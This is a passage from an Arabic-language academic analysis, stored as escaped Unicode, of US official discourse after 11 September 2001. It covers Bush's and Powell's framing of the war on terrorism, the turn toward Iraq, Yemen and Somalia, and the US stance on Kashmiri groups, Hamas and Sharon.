\u0627\u0644\u062d\u0627\u0644\u064a.\r\n \u0648\u062a\u0638\u0644 \u0627\u0644\u062d\u0631\u0628 \u062d\u0631\u0628 \u0627\u0644\u0639\u062f\u0627\u0644\u0629\u060c \u0648\u0644\u0643\u0646 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u064a\u062a\u0639\u062f\u0649 \u0627\u0644\u062e\u0637\u0627\u0628 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u061b \u062d\u064a\u062b \u064a\u0635\u0628\u062d \u0623\u064a \u0634\u062e\u0635 (\u0641\u0631\u062f) \u0645\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u062f\u0639\u0645\u0648\u0646 \u0627\u0644\u0642\u062a\u0644\u0629 \u0623\u0648 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \u0645\u0637\u0644\u0648\u0628\u064b\u0627 \u0644\u0644\u0639\u062f\u0627\u0644\u0629(156) \u060c\u0648\u064a\u0633\u062a\u0645\u0631 \u0628\u0648\u0634 \u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0627\u0644\u0642\u064a\u0645\u064a \u0627\u0644\u0630\u064a \u064a\u0628\u0631\u0631 \u0627\u0644\u062d\u0631\u0628 \u0642\u0627\u0626\u0644\u064b\u0627:\" \u0625\u0646 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0623\u0643\u062f\u062a \u0623\u0646 \u0645\u0647\u0645\u062a\u0646\u0627 \u0647\u064a \u0627\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0627\u0644\u062d\u0631\u064a\u0629\"\u060c \u0648\u0623\u0646\u0646\u0627 \u0648\u0637\u0646 \u0627\u0644\u062d\u0631\u064a\u0629(157)\u060c \u0628\u064a\u0646\u0645\u0627 \u0647\u062c\u0648\u0645 \u0633\u0628\u062a\u0645\u0628\u0631 \u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0627\u0644\u0645\u062f\u0646\u064a\u0629(158)\u060c \u0648\u0644\u0645 \u064a\u0646\u0633 \u0628\u0648\u0634 \u0623\u0646 \u064a\u0633\u062a\u062f\u0639\u0649 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u060c \u0643\u0645\u0627 \u0627\u0633\u062a\u062f\u0639\u0627\u0647 \u0641\u064a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062d\u0631\u0628 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0625\u0646 \u0647\u062c\u0648\u0645 \u0628\u064a\u0631\u0644 \u0647\u0627\u0631\u0628\u0631 \u062f\u0628\u0631 \u0641\u064a \u0627\u0644\u0633\u0631\u060c \u0648\u0634\u0646 \u0628\u0644\u0627 \u0631\u062d\u0645\u0629\u060c \u0648\u062d\u0635\u062f \u0623\u0631\u0648\u0627\u062d 1402 \u0645\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646\"\u060c \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0628\u0647\u0629 \u0628\u064a\u0646 \u0627\u0644\u0623\u062d\u062f\u0627\u062b \u062a\u062c\u0639\u0644\u0647 \u064a\u0642\u0648\u0644 \u0625\u0646\u0646\u0627 \u0646\u062d\u0627\u0631\u0628 \u0644\u0646\u062d\u0645\u0649 \u0623\u0646\u0641\u0633\u0646\u0627 \u0648\u0623\u0648\u0644\u0627\u062f\u0646\u0627\u060c \u0648\u0644\u0623\u0645\u0646 \u0634\u0639\u0628\u0646\u0627\u060c \u0648\u0644\u0625\u0646\u062c\u0627\u062d \u0627\u0644\u062d\u0631\u064a\u0629\u060c \u0646\u062d\u0627\u0631\u0628 \u0636\u062f \u0623\u0646\u0627\u0633 \u0628\u0644\u0627 \u0636\u0645\u064a\u0631 \u062a\u0645\u0644\u0624\u0647\u0645 \u0637\u0645\u0648\u062d\u0627\u062a \u0628\u062a\u0634\u0643\u064a\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u062d\u0633\u0628 \u062a\u0635\u0648\u0631\u0627\u062a\u0647\u0645\u060c \u0648\u0646\u062d\u0646 \u0646\u062d\u0627\u0631\u0628\u0647\u0645 \u0644\u0646\u0646\u062a\u0635\u0631(159)\u061b \u0623\u064a \u0625\u0646\u0647 \u064a\u062c\u0639\u0644 \u0627\u0644\u062d\u0631\u0628 \u0628\u064a\u0646 \u062a\u0635\u0648\u0631\u064a\u0646\u060c \u0648\u0623\u0646 \u062f\u062e\u0648\u0644\u0647 \u0627\u0644\u062d\u0631\u0628 \u0644\u0643\u064a \u064a\u0646\u062a\u0635\u0631\u060c \u0643\u0645\u0646 \u064a\u062f\u062e\u0644 \u0645\u0628\u0627\u0631\u0627\u0629 \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645\u060c \u0623\u0648 \u0623\u064a \u0644\u0639\u0628\u0629 \u0623\u062e\u0631\u0649\u060c \u0648\u0644\u0627 \u063a\u0636\u0627\u0636\u0629 \u0641\u064a \u0630\u0644\u0643\u061b \u0641\u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u063a\u0631\u0628\u064a \u0639\u0644\u0649 \u062d\u062f \u0642\u0648\u0644 \u062a\u0634\u0648\u0645\u0633\u0643\u064a \u064a\u062f\u0644\u0646\u0627 \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0644\u062f\u064a\u0647\u0645 \u0643\u0627\u0646\u062a \u0643\u0627\u0644\u0631\u064a\u0627\u0636\u0629\r\n\u0623\u0645\u0627 \u0639\u0646 \u062a\u0635\u0648\u0631 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a\u0633\u062a\u0645\u0631 \u0628\u0648\u0634 \u0641\u064a \u062a\u0623\u0643\u064a\u062f \u0623\u0646\u0647 \u0623\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a\u0629 \u0644\u0627 \u062a\u062d\u062a\u0631\u0645 \u0627\u0644\u062d\u062f\u0648\u062f\u061b \u0641\u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0648\u0646 \u064a\u0632\u062f\u0631\u0648\u0646 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a \u0627\u0644\u062e\u0644\u0627\u0642\u0629\u060c \u0648\u0645\u062b\u0644 \u0627\u0644\u0641\u0627\u0634\u064a\u0629 \u064a\u062c\u0628 \u0623\u0646 \u064a\u0633\u062d\u0642 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u064a\u0633\u062a\u0645\u0631 \u0628\u0648\u0634 \u0641\u064a \u0637\u0644\u0628 \u0627\u0644\u062e\u0635\u0645 \u062d\u064a\u064b\u0627 \u0623\u0648 \u0645\u064a\u062a\u064b\u0627\u060c \u0648\u0645\u0639 \u0630\u0644\u0643 \u0641\u0625\u0646 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u062d\u0631\u0628 \u0633\u062a\u0638\u0644 \u063a\u0627\u0645\u0636\u0629\u061b \u062d\u064a\u062b \u064a\u0642\u0648\u0644 \u0628\u0627\u0648\u0644: \"\u0625\u0646 \u0627\u0644\u0645\u0647\u0645\u0629 \u0644\u0646 \u062a\u0646\u062a\u0647\u064a \u062d\u062a\u0649 \u0628\u0639\u062f \u062c\u0644\u0628 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0644\u0644\u0639\u062f\u0627\u0644\u0629\u061b \u0644\u0623\u0646 \u0627\u0644\u0645\u0647\u0645\u0629 \u0645\u0637\u0627\u0631\u062f\u0629 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0641\u064a \u0623\u064a \u0645\u0643\u0627\u0646 \u062a\u0648\u062c\u062f \u0641\u064a\u0647\"\u060c \u0648\u0645\u0646 \u0646\u0627\u062d\u064a\u0629 \u0623\u062e\u0631\u0649 \u0644\u0645 \u064a\u0645\u0644 \u0628\u0648\u0634 \u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0639\u0646 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0645\u0646 \u0627\u0644\u062a\u0623\u0643\u064a\u062f \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0636\u062f \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c\u0648\u0644\u064a\u0633\u062a \u0636\u062f \u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0623\u0648 \u0627\u0644\u0625\u0633\u0644\u0627\u0645(160).\r\n \u0623\u0645\u0627 \u0639\u0646 \u0628\u0639\u0636 \u0627\u0644\u0631\u0645\u0648\u0632 \u0648\u0627\u0644\u0645\u0644\u0627\u062d\u0638\u0627\u062a \u0627\u0644\u0623\u062e\u0631\u0649 \u0627\u0644\u062a\u064a \u062c\u0627\u0621\u062a \u0639\u0644\u0649 \u0647\u0627\u0645\u0634 \u0627\u0644\u062e\u0637\u0627\u0628\u061b \u0641\u062a\u0645\u062b\u0644\u062a \u0641\u064a \u0637\u0644\u0628 \u0628\u0648\u0634 \u0645\u0646 \u0642\u0627\u062f\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0639\u0632\u0641 \u0627\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a \u0627\u0644\u062d\u0627\u062f\u064a \u0639\u0634\u0631 \u0645\u0646 \u062f\u064a\u0633\u0645\u0628\u0631(161). \u0648\u0645\u0627 \u0644\u0647\u0630\u0627 \u0645\u0646 \u0645\u0639\u0627\u0646 \u0631\u0645\u0632\u064a\u0629 \u0625\u0645\u0628\u0631\u0627\u0637\u0648\u0631\u064a\u0629\u061b \u062d\u064a\u062b \u064a\u0639\u0632\u0641 \u0627\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a \u0643\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0630\u064a \u062a\u0639\u0632\u0641\u0647 \u0648\u0643\u0627\u0644\u0629 \u0646\u0627\u0633\u0627 \u0641\u064a \u0627\u0644\u0641\u0636\u0627\u0621\u060c \u0648\u0630\u0644\u0643 \u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646\u0646\u0627 \u0646\u0639\u064a\u0634 \u0627\u0644\u0639\u0635\u0631 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a.\r\n \u0648\u0643\u0645\u0627 \u0638\u0647\u0631 \u0628\u0648\u0634 \u0627\u0644\u0628\u0627\u0643\u064a \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u0623\u0632\u0645\u0629\u060c \u0638\u0647\u0631 \u0628\u0648\u0634 \u0627\u0644\u0636\u0627\u062d\u0643 \u0627\u0644\u0633\u0627\u062e\u0631 \u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\u061b \u0641\u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0641\u064a 7 \u062f\u064a\u0633\u0645\u0628\u0631 \u064a\u0633\u062e\u0631 \u0645\u0646 \u0637\u0627\u0644\u0628\u0627\u0646\u060c \u0636\u0627\u062d\u0643\u064b\u0627 \u0648\u0645\u0636\u062d\u0643\u064b\u0627 \u0623\u0639\u0636\u0627\u0621 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 4 \u0645\u0631\u0627\u062a\u060c \u0648\u0647\u0648 \u0625\u0646 \u062f\u0644 \u0641\u064a\u062f\u0644 \u0639\u0644\u0649 \u063a\u0637\u0631\u0633\u0629 \u0627\u0644\u0642\u0648\u0629\u060c \u0648\u0639\u062f\u0645 \u0627\u062d\u062a\u0631\u0627\u0645 \u0627\u0644\u0622\u062e\u0631\u060c \u0643\u0645\u0627 \u064a\u0628\u0631\u0632 \"\u0627\u0644\u0645\u0636\u0645\u0631\u0627\u062a \u0627\u0644\u0646\u0633\u0642\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062a\u0633\u0631\u0628 \u0641\u064a \u0634\u0639\u0628 \u0645\u0627 \u0639\u0628\u0631 \u062d\u064a\u0644\u0647\u0627\u060c \u0648\u062a\u0643\u0648\u0646 \u062c\u0645\u0627\u0647\u064a\u0631\u064a\u0629 \u0646\u0635\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062f\u0644 \u0639\u0644\u0649 \u062a\u0648\u0627\u0641\u0642 \u0645\u0628\u0637\u0646 \u0628\u064a\u0646 \u0627\u0644\u0645\u063a\u0631\u0648\u0633 \u0627\u0644\u0646\u0633\u0642\u064a \u0627\u0644\u0630\u0647\u0646\u064a \u0641\u064a \u062f\u0648\u0627\u062e\u0644 \u0647\u0630\u0627 \u0627\u0644\u0634\u0639\u0628 \u0648\u0627\u0644\u0646\u0635\u060c \u0645\u0645\u0627 \u064a\u062f\u0641\u0639\u0647 \u0625\u0644\u0649 \u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0633\u0631\u064a\u0639\u0629 \u0625\u0644\u0649 \u0623\u064a \u0646\u0635 \u064a\u0636\u0645\u0631 \u062f\u0627\u062e\u0644\u0647 \u0634\u064a\u0626\u064b\u0627 \u062e\u0641\u064a\u064b\u0627\u060c \u064a\u062a\u0648\u0627\u0641\u0642 \u0645\u0639 \u0645\u0627 \u0647\u0648 \u0645\u062e\u0628\u0648\u0621 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0634\u0639\u0628\u060c \u0648\u064a\u062d\u0635\u0644 \u0647\u0630\u0627 \u0627\u0644\u0642\u0628\u0648\u0644 \u0644\u0644\u0646\u0635 \u0627\u0644\u062d\u0627\u0645\u0644 \u0644\u0630\u0644\u0643 \u0627\u0644\u0646\u0633\u0642\u061b \u062d\u062a\u0649 \u0648\u0625\u0646 \u0643\u0627\u0646\u062a \u062f\u0644\u0627\u0644\u0627\u062a \u0647\u0630\u0647 \u0627\u0644\u0646\u0635\u0648\u0635 \u0644\u0627 \u062a\u062a\u0641\u0642 \u0645\u0639 \u0645\u0627 \u064a\u0624\u0645\u0646 \u0628\u0647 \u0641\u064a \u0627\u0644\u0639\u0644\u0646\u060c \u0648\u0645\u0646 \u0627\u0644\u062e\u0637\u0627\u0628\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062d\u0642\u0642 \u0647\u0630\u0627 \u0627\u0644\u063a\u0631\u0636\u060c \u0627\u0644\u062e\u0637\u0627\u0628\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0648\u0649 \u0639\u0644\u0649 \u0646\u0643\u0627\u062a\"(162)\u060c \u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0625\u0646 \u0627\u0644\u062e\u0637\u0627\u0628 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0647\u0648 \u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0644\u062e\u0637\u0627\u0628 \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u062d\u0631\u0628\u060c \u0648\u064a\u062f\u0644 \u0630\u0644\u0643 \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0645 \u062a\u0641\u062a\u0631.\r\n\u0623\u0645\u0627 \u0639\u0646 \u0627\u0646\u0639\u0643\u0627\u0633 \u0627\u0644\u0631\u062f\u0648\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0639\u0644\u0649 \u0623\u062c\u0632\u0627\u0621 \u0645\u0646 \u0627\u0644\u0623\u0645\u0629 \u0641\u0644\u0642\u062f \u0627\u0632\u062f\u0627\u062f \u062a\u0648\u062c\u0633 \u0627\u0644\u0623\u0645\u0629 \u0628\u0627\u0639\u062a\u0628\u0627\u0631 \u0623\u0646 \u0623\u0631\u0627\u0636\u064a\u0647\u0627 \u0628\u0627\u062a\u062a \u0645\u0633\u0631\u062d\u064b\u0627 \u0644\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0628\u0627\u0639\u062a\u0628\u0627\u0631 \u0623\u0646 \u062d\u0631\u0643\u0627\u062a\u0647\u0627 \u0627\u0644\u062a\u062d\u0631\u0631\u064a\u0629 \u0635\u0627\u0631\u062a \u0645\u062d\u0644\u064b\u0627 \u0644\u0644\u062f\u0645\u063a \u0628\u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0627\u0632\u062f\u0627\u062f \u0630\u0644\u0643 \u0627\u0644\u062a\u0648\u062c\u0633 \u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u0646\u0642\u0644 \u0645\u0642\u0631 \u0642\u064a\u0627\u062f\u0629 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0625\u0644\u0649 \u0627\u0644\u0643\u0648\u064a\u062a\u060c \u0643\u0645\u0627 \u0623\u0639\u0644\u0646 \u0641\u064a 10 \u062f\u064a\u0633\u0645\u0628\u0631\u061b \u062d\u064a\u062b \u062a\u0639\u062f\u062f\u062a \u0627\u0644\u062a\u062e\u0645\u064a\u0646\u0627\u062a \u0628\u0646\u0642\u0644 \u0627\u0644\u0645\u062c\u0647\u0648\u062f \u0627\u0644\u062d\u0631\u0628\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0645\u0646 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0625\u0644\u0649 \u0627\u0644\u0635\u0648\u0645\u0627\u0644 \u0623\u0648 \u0627\u0644\u064a\u0645\u0646 \u0623\u0648 \u0644\u0628\u0646\u0627\u0646 \u0623\u0648 \u0627\u0644\u0639\u0631\u0627\u0642\u061b \u0641\u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0627\u0644\u0639\u0631\u0627\u0642 \u0628\u062f\u0623 \u062a\u0634\u064a\u0646\u064a \u0646\u0627\u0626\u0628 \u0627\u0644\u0631\u0626\u064a\u0633 \u064a\u062b\u064a\u0631 \u0628\u0635\u0648\u0631\u0629 \u0631\u0633\u0645\u064a\u0629 \u0642\u0636\u064a\u0629 \u0644\u0642\u0627\u0621 \u0631\u062c\u0644 \u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0639\u0631\u0627\u0642\u064a \u0644\u0645\u062a\u0647\u0645\u064a\u0646 \u0641\u064a \u062a\u0641\u062c\u064a\u0631\u0627\u062a 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0646\u0635\u0631 \u0639\u0644\u0649 \u0645\u0639\u0631\u0641\u0629 \u0645\u0627\u0630\u0627 \u062f\u0627\u0631 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0644\u0642\u0627\u0621\"(163). \u0645\u0634\u064a\u0631\u064b\u0627 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0639\u0631\u0627\u0642\u060c \u0648\u0641\u0631 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0627\u062f\u064a \u0644\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0648\u062f\u0639\u0627 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0625\u0644\u0649 \u062a\u0642\u062f\u064a\u0645 \u0623\u0645\u0648\u0627\u0644 \u0644\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629\u060c \u0628\u064a\u0646\u0645\u0627 \u0627\u0639\u062a\u0631\u0641 \u0628\u0627\u0648\u0644 \u0628\u0623\u0646 \u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0625\u0646 \u0627\u0633\u062a\u0628\u0639\u062f \u0636\u0631\u0628\u0647 \u0627\u0644\u0622\u0646\u061b \u0625\u0644\u0627 \u0623\u0646\u0647 \u0645\u062f\u0631\u062c \u0628\u0627\u0644\u0623\u062c\u0646\u062f\u0629(164) \u0648\u0641\u064a \u0644\u0642\u0627\u0621 \u0644\u0628\u0627\u0648\u0644 \u0645\u0639 \u0634\u0628\u0643\u0629 \u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646 ABC \u0641\u064a 16 \u062f\u064a\u0633\u0645\u0628\u0631 \u0642\u0627\u0644: \"\u0625\u0646 \u0645\u062d\u0627\u0631\u0628\u0629 \u0623\u0633\u0644\u062d\u0629 \u0627\u0644\u062f\u0645\u0627\u0631 \u0627\u0644\u0634\u0627\u0645\u0644 \u062c\u0632\u0621 \u0645\u0646 \u0645\u062d\u0627\u0631\u0628\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0625\u0646 \u0628\u063a\u062f\u0627\u062f \u0644\u062f\u064a\u0647\u0627 \u0623\u0633\u0644\u062d\u0629 \u0643\u064a\u0645\u0627\u0648\u064a\u0629 \u0648\u0628\u064a\u0648\u0644\u0648\u062c\u064a\u0629\"\u060c \u0625\u0644\u0627 \u0623\u0646\u0647 \u064a\u0645\u0643\u0646 \u0645\u0644\u0627\u062d\u0638\u0629 \u0623\u0646 \u062a\u0648\u0642\u064a\u0639 \u0631\u0648\u0633\u064a\u0627 \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u062f\u064a\u0633\u0645\u0628\u0631 \u0644\u0627\u062a\u0641\u0627\u0642 \u062a\u062c\u0627\u0631\u0649 \u0645\u0639 \u0627\u0644\u0639\u0631\u0627\u0642 \u0628\u0623\u0631\u0628\u0639\u064a\u0646 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631\u060c \u0639\u0642\u062f \u0645\u0633\u0623\u0644\u0629 \u0636\u0631\u0628 \u0627\u0644\u0639\u0631\u0627\u0642 \u062f\u0648\u0646 \u062a\u0633\u0648\u064a\u0629 \u0645\u0639 \u0631\u0648\u0633\u064a\u0627(165). \u0623\u0645\u0627 \u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0627\u0644\u064a\u0645\u0646\u061b \u0641\u0642\u062f \u0627\u0646\u062a\u0634\u0631\u062a \u0623\u0646\u0628\u0627\u0621 \u0641\u064a 5 \u062f\u064a\u0633\u0645\u0628\u0631 \u0639\u0646 \u0646\u0634\u0631 \u062c\u0646\u0648\u062f \u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646 (\u0644\u062d\u0645\u0627\u064a\u0629) \u0634\u0648\u0627\u0637\u0626 \u0627\u0644\u064a\u0645\u0646\u060c \u0643\u0645\u0627 \u0627\u0633\u062a\u0645\u0631\u062a \u0627\u0644\u0636\u063a\u0648\u0637 \u0639\u0644\u0649 \u0627\u0644\u0635\u0648\u0645\u0627\u0644\u061b \u0628\u0627\u062f\u0639\u0627\u0621 \u0648\u062c\u0648\u062f \u0639\u0646\u0627\u0635\u0631 \u0644\u0644\u0642\u0627\u0639\u062f\u0629 \u0641\u064a \u0627\u0644\u0635\u0648\u0645\u0627\u0644 \u062d\u062a\u0649 \u0642\u0627\u0644 \u0648\u0632\u064a\u0631 \u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0635\u0648\u0645\u0627\u0644 \u0641\u064a 16 \u062f\u064a\u0633\u0645\u0628\u0631: \"\u0645\u0631\u062d\u0628\u064b\u0627 \u0628\u0627\u0644\u062a\u062f\u062e\u0644 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0644\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0644\u0644\u0628\u0644\u0627\u062f\".\r\n \u0639\u0644\u0649 \u062c\u0627\u0646\u0628 \u0622\u062e\u0631 \u0627\u0633\u062a\u0645\u0631\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0645\u062d\u0627\u0635\u0631\u0629 \u062d\u0631\u0643\u0627\u062a \u0627\u0644\u062a\u062d\u0631\u064a\u0631\u061b \u062d\u064a\u062b \u0623\u062f\u0631\u062c\u062a \u0628\u0639\u062f \u062d\u0627\u062f\u062b\u0629 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0627\u0644\u0647\u0646\u062f\u064a \u0641\u064a 13 \u062f\u064a\u0633\u0645\u0628\u0631 \u0628\u0639\u0636 \u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u0643\u0634\u0645\u064a\u0631\u064a\u0629 \u0641\u064a \u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0643\u0645\u0627 \u0633\u0628\u0642 \u062a\u0648\u0636\u064a\u062d\u0647\u060c \u0648\u0639\u0644\u0649 \u0635\u0639\u064a\u062f \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062a\u063a\u064a\u0631\u062a \u0644\u0647\u062c\u0629 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u062d\u0648\u0644 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0648\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0633\u0644\u0627\u0645\u061b \u062d\u064a\u062b \u0642\u0627\u0644 \u0628\u0648\u0634 \u0628\u0639\u062f \u0625\u0639\u0631\u0627\u0628\u0647 \u0625\u0646 \u062d\u0631\u0643\u0629 \u062d\u0645\u0627\u0633 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629 \u062d\u0631\u0643\u0629 \u0625\u0631\u0647\u0627\u0628\u064a\u0629: \"\u0623\u0624\u064a\u062f \u062d\u0642 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0641\u064a \u0627\u0644\u0648\u062c\u0648\u062f \u0643\u062f\u0648\u0644\u0629 \u062d\u0631\u0629\u060c \u0648\u0644\u0627 \u064a\u0645\u0643\u0646 \u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0623\u0646 \u062a\u062a\u0641\u0627\u0648\u0636 \u0639\u0644\u0649 \u0639\u0645\u0644\u064a\u0629 \u0633\u0644\u0627\u0645 \u0645\u0627\u062f\u0627\u0645\u062a \u0628\u0644\u0627\u062f\u0647\u0627 \u062a\u062a\u0639\u0631\u0636 \u0644\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0625\u0644\u0627 \u0644\u0646 \u064a\u0643\u0648\u0646 \u0647\u0646\u0627\u0643 \u0633\u0644\u0627\u0645 \u2026 \u0634\u0627\u0631\u0648\u0646 \u0631\u062c\u0644 \u0633\u0644\u0627\u0645 \u2026 \u0648\u064a\u062c\u0628 \u0639\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u062d\u0631\u060c \u0648\u062f\u0648\u0644 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 \u0623\u0646 \u064a\u0647\u062a\u0645\u0648\u0627 \u0628\u0627\u0644\u0633\u0644\u0627\u0645 \u0628\u0627\u062c\u062a\u062b\u0627\u062b \u062c\u0630\u0648\u0631 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0644\u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0642\u0644\u0629 \u0627\u0644\u062a\u064a \u062a\u0631\u064a\u062f \u0623\u0646 \u062a\u0642\u0648\u0636 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0633\u0644\u0627\u0645\u2026 \u0634\u0627\u0631\u0648\u0646 \u0647\u0648 \u0627\u0644\u0645\u0633\u0626\u0648\u0644 \u0627\u0644\u0648\u062d\u064a\u062f \u0627\u0644\u0645\u0646\u062a\u062e\u0628 \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0628\u0634\u0643\u0644 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u060c \u0648\u0639\u0644\u064a\u0647 \u0645\u0633\u0626\u0648\u0644\u064a\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0634\u0639\u0628\u0647\u060c \u0648\u0633\u064a\u0641\u0639\u0644 \u0630\u0644\u0643\"(166)\u060c \u0648\u0643\u0630\u0644\u0643 \u0627\u062a\u062e\u0630 \u0628\u0627\u0648\u0644 \u0645\u0648\u0642\u0641\u064b\u0627 \u0645\u0646\u0627\u0642\u0636\u064b\u0627 \u0644\u0645\u0648\u0642\u0641\u0647 \u0641\u064a \u0627\u0644\u0645\u0631\u062d\u0644\u062a\u064a\u0646 